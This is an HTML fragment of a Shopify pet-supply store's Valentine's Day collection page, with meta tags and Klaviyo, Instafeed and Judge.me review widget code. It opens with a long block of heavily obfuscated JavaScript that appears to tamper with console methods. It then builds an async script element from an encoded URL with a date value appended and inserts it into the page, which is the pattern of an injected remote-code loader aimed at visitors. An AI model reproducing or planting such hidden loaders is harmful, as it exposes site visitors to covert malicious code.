W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product.group">
  <meta property="og:title" content="Valentine&#39;s Day Collection">
  
    
  <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/King-Duke_s-Dog-_-Cat-Pet-Products-for-Your-Pet_s-Health-_-Happiness_1200x.jpg?v=1724247727">
  <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/King-Duke_s-Dog-_-Cat-Pet-Products-for-Your-Pet_s-Health-_-Happiness_1200x.jpg?v=1724247727">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">

  
  
    
    <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/Lovebug1_600x.jpg?v=1751317997">
    <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/Lovebug1_600x.jpg?v=1751317997">
  






  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">



    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are 